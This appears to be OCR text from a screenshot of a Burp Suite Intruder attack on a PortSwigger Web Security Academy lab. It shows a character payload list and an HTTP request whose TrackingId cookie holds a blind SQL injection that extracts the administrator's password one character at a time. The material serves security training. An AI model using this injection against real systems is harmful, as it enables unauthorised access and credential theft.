 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length error except... illegal invalid fail sta
26 z
27 0
28 1
29 2
30 3
31 4
32 5
33 6
34 7
35 8
36 9
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 Cookie: TrackingId=j0Lf1bw9SSsYUtmQ' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='2 ; session=V1lDoJ4butj36BghxMnNpxWKs2TEGEIU
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate